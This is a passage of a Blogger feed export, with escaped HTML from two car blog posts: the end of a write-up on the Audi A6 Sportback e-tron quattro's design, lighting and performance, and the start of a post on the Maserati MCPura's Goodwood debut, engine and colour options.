href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=electric+mobility+benefits\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eelectric mobility\u003C\/a\u003E as seamless as possible for customers.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"4339\" data-start=\"4299\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDynamic Exterior Design with Audi DNA\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4682\" data-start=\"4341\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe exterior design of the Audi A6 Sportback e-tron emphasizes clean surfaces, progressive elegance, and athletic proportions. Slim daytime running lights and a wide \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+Singleframe+grille\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003ESingleframe grille\u003C\/a\u003E give the front end a low, confident stance. A distinctive black mask integrates headlights, sensors, and air intakes into a cohesive e-tron design language.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5009\" data-start=\"4684\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFrom the side, sculpted \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+quattro+blisters\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Equattro blisters\u003C\/a\u003E highlight Audi’s performance heritage, while black sill inserts visually emphasize the battery and enhance the car’s sleek profile. At the rear, a continuous three-dimensional light strip, bold diffuser, and available spoiler lip on the S6 model create a powerful and modern presence.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5044\" data-start=\"5011\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInnovative Lighting Technology\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5461\" data-start=\"5046\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAudi continues to lead in lighting innovation with available \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+digital+light+signatures\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Edigital light signatures\u003C\/a\u003E and second-generation \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Audi+digital+OLED+taillights\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Edigital OLED taillights\u003C\/a\u003E. Prestige models offer up to eight customizable light signatures, allowing drivers to personalize both front and rear lighting designs. A standout feature is the illuminated \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=four-ring+Audi+logo\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Efour-ring Audi logo\u003C\/a\u003E at the rear, giving the A6 Sportback e-tron a unique and instantly recognizable identity.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5517\" data-start=\"5463\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EImpressive Performance, Range, and Driving Dynamics\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5805\" data-start=\"5519\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Audi A6 Sportback e-tron quattro delivers up to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=456+horsepower\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E456 horsepower\u003C\/a\u003E with launch control, accelerating from 0 to 60 mph in just 4.3 seconds. The high-performance S6 Sportback e-tron raises output to \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=543+horsepower\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003E543 horsepower\u003C\/a\u003E, reaching 60 mph in only 3.7 seconds and achieving a top speed of 149 mph.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6057\" data-start=\"5807\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAn advanced \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+regenerative+braking+system\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eregenerative braking system\u003C\/a\u003E handles up to 95 percent of everyday braking scenarios, improving efficiency and extending range. Drivers can adjust recuperation levels via steering-wheel paddles or engage single-pedal driving using “B” mode.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6230\" data-start=\"6059\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptional \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+adaptive+air+suspension\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eadaptive air suspension\u003C\/a\u003E further enhances comfort and agility, automatically adjusting ride height to improve aerodynamics and driving efficiency at higher speeds.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"6280\" data-start=\"6232\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Driver Assistance and Safety Systems\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"6646\" data-start=\"6282\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAt launch, the Audi A6 Sportback e-tron includes a comprehensive suite of standard driver assistance technologies designed to enhance safety and everyday convenience. These systems support the driver with features such as \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+adaptive+cruise+control\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Eadaptive cruise control\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+lane+departure+warning\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Elane departure warning\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+cross-traffic+assistance\u0026amp;bbid=1006904485687451212\u0026amp;bpid=3824369837356955380\" target=\"_blank\"\u003Ecross-traffic assistance\u003C\/a\u003E, side assist, emergency braking support, and distraction monitoring.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3824369837356955380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3824369837356955380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/12\/audi-a6-sportback-e-tron-quattro-us-2025.html","title":"Audi A6 Sportback e-tron quattro [US] (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLetH2d0O5z3R14s7CGxlUU3ujcAtk6lohblt4H1b_VQC4ZVQAKcaC0lo8qlUH4S6jjpPD3xUoK3-gOosjL2Qk11JxLS26APds60IRI6_yUHBxpm3h3ZtX00BcfpAPBHa10mdCzm_lO6Uc4YnXINgw_wOmRSebedjDlP8bBRtyWF_TPAgYLwFIsr-Acr6\/s72-c\/Audi%20A6%20Sportback%20e-tron%20quattro%20%5BUS%5D%20(2025)2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6864379309314105020"},"published":{"$t":"2025-12-14T02:58:00.000-08:00"},"updated":{"$t":"2025-12-14T02:58:36.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maserati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCPura"}],"title":{"type":"text","$t":"Maserati MCPura (2026)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1UPfnVJr0UtWIBsDx3FDSvTJHToEscCPSWhFAJsSppAb3tXn_mbxsdp-yLh4cOyPI3pqa8dujEIqrLUrANroVHjVOnDiwuMiQi1U2FV-oIVTD122bf_XiYLAtmR07_Ca0u_6Vr27FtqVtKz1q4hUHM_NQprB_lQdTHwgSM4W7CY-X7Uv7-9raJ-6_0YM\/s2160\/Maserati%20MCPura%20(2026)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2160\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1UPfnVJr0UtWIBsDx3FDSvTJHToEscCPSWhFAJsSppAb3tXn_mbxsdp-yLh4cOyPI3pqa8dujEIqrLUrANroVHjVOnDiwuMiQi1U2FV-oIVTD122bf_XiYLAtmR07_Ca0u_6Vr27FtqVtKz1q4hUHM_NQprB_lQdTHwgSM4W7CY-X7Uv7-9raJ-6_0YM\/s320\/Maserati%20MCPura%20(2026)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003EMaserati MCPURA: The Purest Expression of Italian Super Sports Performance\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"948\" data-start=\"505\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"560\" data-start=\"505\"\u003EMaserati has officially unveiled the all-new MCPURA\u003C\/strong\u003E, a groundbreaking super sports car that embodies the purest expression of energy, performance, and elegance—true to the Trident’s legacy. The world premiere took place at the\u0026nbsp;\u003Cstrong data-end=\"771\" data-start=\"736\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Goodwood+Festival+of+Speed+2025\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EGoodwood Festival of Speed 2025\u003C\/a\u003E\u003C\/strong\u003E, the iconic global automotive event held in the spectacular \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=South+Downs+National+Park\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003ESouth Downs National Park\u003C\/a\u003E in West Sussex, celebrating the world’s most legendary cars and extraordinary performance.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"993\" data-start=\"950\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEvolution of the Maserati MC20 Halo Car\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1482\" data-start=\"995\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"1018\" data-start=\"999\"\u003EMaserati MCPURA\u003C\/strong\u003E\u0026nbsp;represents the next evolution of the MC20 Halo Car, which in 2020 marked the beginning of a new era for the brand. While retaining its unmistakable performance DNA, MCPURA elevates the concept to its most refined and intense form. Enhancements focus on\u0026nbsp;\u003Cstrong data-end=\"1344\" data-start=\"1272\"\u003Eexterior design, advanced materials, and luxurious interior finishes\u003C\/strong\u003E, while the heart of the car remains unchanged: the legendary\u0026nbsp;\u003Cstrong data-end=\"1434\" data-start=\"1406\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+Nettuno+engine+specs\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003E630 CV V6 Nettuno engine\u003C\/a\u003E\u003C\/strong\u003E, a symbol of Maserati’s engineering excellence.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1673\" data-start=\"1484\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMCPURA encapsulates everything that defines the Maserati driving experience—\u003Cstrong data-end=\"1672\" data-start=\"1560\"\u003Eunfiltered driver connection, extreme elegance, exhilarating performance, and timeless Italian craftsmanship\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1712\" data-start=\"1675\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EE = MCPURA: Pure Energy in Motion\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2120\" data-start=\"1714\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPure elegance, character, and emotion define the MCPURA. Even its name reflects the essence of a model designed to concentrate the Trident’s most authentic values into a single, powerful statement. For the launch campaign, Maserati introduced the iconic formula\u0026nbsp;\u003Cstrong data-end=\"1990\" data-start=\"1976\"\u003EE = MCPURA\u003C\/strong\u003E, a bold reference to Einstein’s theory of relativity, symbolizing an energy that multiplies into a pure expression of excellence.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2169\" data-start=\"2122\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECrafted in Modena: Maserati’s Beating Heart\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2206\" data-start=\"2171\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESanto Ficili, Maserati COO, stated:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote data-end=\"2434\" data-start=\"2208\"\u003E\u003Cp data-end=\"2434\" data-start=\"2210\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“With MCPURA, Maserati is reclaiming its rightful place—at the top, on its home ground. Both the coupé and Cielo versions are produced at our historic Modena facility, where the Trident has been beating for almost 90 years.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp data-end=\"2760\" data-start=\"2436\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFrom\u0026nbsp;\u003Cstrong data-end=\"2470\" data-start=\"2441\"\u003ENettuno engine production\u003C\/strong\u003E\u0026nbsp;to final assembly and bespoke customization through the\u0026nbsp;\u003Cstrong data-end=\"2559\" data-start=\"2527\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+Officine+Fuoriserie\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EMaserati Officine Fuoriserie\u003C\/a\u003E\u003C\/strong\u003E, the entire MCPURA manufacturing process takes place in Modena. As the oldest automotive brand in Italy’s Motor Valley, Maserati continues to represent Italian luxury and innovation on a global scale.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2801\" data-start=\"2762\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDesign and Fuoriserie Customisation\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3120\" data-start=\"2803\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAt Goodwood, MCPURA debuted in the exclusive\u0026nbsp;\u003Cstrong data-end=\"2867\" data-start=\"2848\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+Ai+Aqua+Rainbow+color\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EAi Aqua Rainbow\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;body colour, developed through the\u0026nbsp;\u003Cstrong data-end=\"2950\" data-start=\"2903\"\u003EMaserati Fuoriserie customisation programme\u003C\/strong\u003E. The coupé features a matte finish, while the MCPURA Cielo showcases a gloss version. This dynamic blue hue shifts in sunlight, creating a prism-inspired rainbow effect.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3152\" data-start=\"3122\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey design highlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3375\" data-start=\"3153\"\u003E\u003Cli data-end=\"3233\" data-start=\"3153\"\u003E\u003Cp data-end=\"3233\" data-start=\"3155\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3181\" data-start=\"3155\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Magenta+Trident+badges+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EMagenta Trident badges\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;with blue mica accents on the grille and C-pillar\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3307\" data-start=\"3234\"\u003E\u003Cp data-end=\"3307\" data-start=\"3236\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMatching logo details on the rims with a burnished diamond-cut finish\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3375\" data-start=\"3308\"\u003E\u003Cp data-end=\"3375\" data-start=\"3310\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGloss details on the coupé and matte accents on the convertible\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3550\" data-start=\"3377\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside,\u0026nbsp;\u003Cstrong data-end=\"3408\" data-start=\"3385\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Alcantara+Ice+seats+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EAlcantara Ice seats\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;feature laser-etched Trident graphics, offering a striking three-dimensional effect that enhances the sporty yet elegant interior atmosphere.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3609\" data-start=\"3552\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExclusive Colour Palette Inspired by Italian Heritage\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3732\" data-start=\"3611\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe MCPURA colour range is bold, evocative, and deeply rooted in Maserati’s heritage. Three standout new colours include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3918\" data-start=\"3733\"\u003E\u003Cli data-end=\"3786\" data-start=\"3733\"\u003E\u003Cp data-end=\"3786\" data-start=\"3735\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3751\" data-start=\"3735\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Devil+Orange+color\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EDevil Orange\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;– vibrant, daring, and energetic\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3845\" data-start=\"3787\"\u003E\u003Cp data-end=\"3845\" data-start=\"3789\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3805\" data-start=\"3789\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Verde+Royale+color\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EVerde Royale\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;– a refined dual-layer metallic green\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3918\" data-start=\"3846\"\u003E\u003Cp data-end=\"3918\" data-start=\"3848\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3869\" data-start=\"3848\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+MCPURA+Night+Interaction+color\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003ENight Interaction\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;– a luxurious and sophisticated metallic shade\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4078\" data-start=\"3920\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThrough the\u0026nbsp;\u003Cstrong data-end=\"3965\" data-start=\"3932\"\u003EMaserati Fuoriserie programme\u003C\/strong\u003E, customers can choose from over\u0026nbsp;\u003Cstrong data-end=\"4017\" data-start=\"3998\"\u003E30 body colours\u003C\/strong\u003E, including solid, metallic, multi-layer, and matte finishes.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzrJtXf0wj7EVh4c0FZVoIK6l4Qwf_r2fYFYJ88lIyiZtCYvfw3qIxAUe_hpDGmSvYlWB7k5VkhCecCn4d0_e6q80mNYdLa2-EarGfg_tq_T_87zXgH0iZgXqeUJLMkV7-F3wmyhGL5pAxf1rFud1GR0sTsTXb4SCwAmB2uK5_8xurLadtlemiz_eVX2R\/s2190\/Maserati%20MCPura%20(2026)14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1486\" data-original-width=\"2190\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzrJtXf0wj7EVh4c0FZVoIK6l4Qwf_r2fYFYJ88lIyiZtCYvfw3qIxAUe_hpDGmSvYlWB7k5VkhCecCn4d0_e6q80mNYdLa2-EarGfg_tq_T_87zXgH0iZgXqeUJLMkV7-F3wmyhGL5pAxf1rFud1GR0sTsTXb4SCwAmB2uK5_8xurLadtlemiz_eVX2R\/s320\/Maserati%20MCPura%20(2026)14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXXQtCR7aUrpSnzIaQaHPUb4j1-JHbQTbhbvSRylHNUKuF07yUup-HBUuecr12Nl6A_Kl54ethMHiPtlUYQSvYzQX6uxsZ-SDe1VqArf65cMn6WXE08n2eYf91aKr0qgl8TB24nLIlDIXwV4a-7bhc2rF8m1viciqfVuesmVRChhTfY40i58xVn2N6Cqh\/s2192\/Maserati%20MCPura%20(2026)13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1436\" data-original-width=\"2192\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXXQtCR7aUrpSnzIaQaHPUb4j1-JHbQTbhbvSRylHNUKuF07yUup-HBUuecr12Nl6A_Kl54ethMHiPtlUYQSvYzQX6uxsZ-SDe1VqArf65cMn6WXE08n2eYf91aKr0qgl8TB24nLIlDIXwV4a-7bhc2rF8m1viciqfVuesmVRChhTfY40i58xVn2N6Cqh\/s320\/Maserati%20MCPura%20(2026)13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGTTGesBaatR-faodb6DwIHxgIjk1LtjDVLLHB2sxlGyaAfq5ZXBoNyalhVHIpWuXoxtu4T8vKTe4d4eNIytCJ_2tQcDj1WKs4Pzo1rxgfc-OgDo4XA7AOJ2ckZvseT6OlGXsap3qa4aMPAWiRYwWyAXf38PHPPa4fBv_fio3ntF7z2aIazQWKrEwXahR\/s2274\/Maserati%20MCPura%20(2026)12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1436\" data-original-width=\"2274\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGTTGesBaatR-faodb6DwIHxgIjk1LtjDVLLHB2sxlGyaAfq5ZXBoNyalhVHIpWuXoxtu4T8vKTe4d4eNIytCJ_2tQcDj1WKs4Pzo1rxgfc-OgDo4XA7AOJ2ckZvseT6OlGXsap3qa4aMPAWiRYwWyAXf38PHPPa4fBv_fio3ntF7z2aIazQWKrEwXahR\/s320\/Maserati%20MCPura%20(2026)12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhztyIpg32-4DxD3nnvDTxmPtXb6dEzTtHuB6rHrdKh5W_G77w64CACzSTO-DGX4hzFZHj3Iq8JXcLci21UACykGhmgvSg8_lDOAj-CsQ_dwJy-0XKF8gKJcv6DkL1imtlOizDILtpzsUC0TuGQWzMbYXSThFgPVqv3LR1yg-4AZC3hpB4xGMTd0vdeadrW\/s2074\/Maserati%20MCPura%20(2026)11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1516\" data-original-width=\"2074\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhztyIpg32-4DxD3nnvDTxmPtXb6dEzTtHuB6rHrdKh5W_G77w64CACzSTO-DGX4hzFZHj3Iq8JXcLci21UACykGhmgvSg8_lDOAj-CsQ_dwJy-0XKF8gKJcv6DkL1imtlOizDILtpzsUC0TuGQWzMbYXSThFgPVqv3LR1yg-4AZC3hpB4xGMTd0vdeadrW\/s320\/Maserati%20MCPura%20(2026)11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-0bOv3zgJ-v5Rql8p6c21_em1yN6PmE-hnn_eI4h-QnvF8rJXImlc7qhUB65Wlp8tSwyDnKLQ6vf8rRoheqI4un0vjueWUxNXVjuco2NWnOPxujmLK9hMXbKdyILBvsIQdSpwRwjoW9wVKDxwOUGXZKQVmtVLWG_GQ7mJUbeh-mI6P4YAK6MsVCTz-ah\/s2164\/Maserati%20MCPura%20(2026)10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1470\" data-original-width=\"2164\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-0bOv3zgJ-v5Rql8p6c21_em1yN6PmE-hnn_eI4h-QnvF8rJXImlc7qhUB65Wlp8tSwyDnKLQ6vf8rRoheqI4un0vjueWUxNXVjuco2NWnOPxujmLK9hMXbKdyILBvsIQdSpwRwjoW9wVKDxwOUGXZKQVmtVLWG_GQ7mJUbeh-mI6P4YAK6MsVCTz-ah\/s320\/Maserati%20MCPura%20(2026)10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaWTBhhIKSgKvHAZFhkl8bxXhVF0f28G7xNP5OEEfCRfOfB0ygiN_7ZF4p2PMKWpipQ889N5AxAn070F1T3rbZUdrB3Ck545Mxli8dVMRd0JgDkkVgimpOmSublskeDIFJSJX4dI7P0KWyIj0EaSVIKNQ-OcVQ4Io8Je55y2fcTwQCrCR5yvaSePGgydw3\/s2108\/Maserati%20MCPura%20(2026)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1552\" data-original-width=\"2108\" height=\"236\" 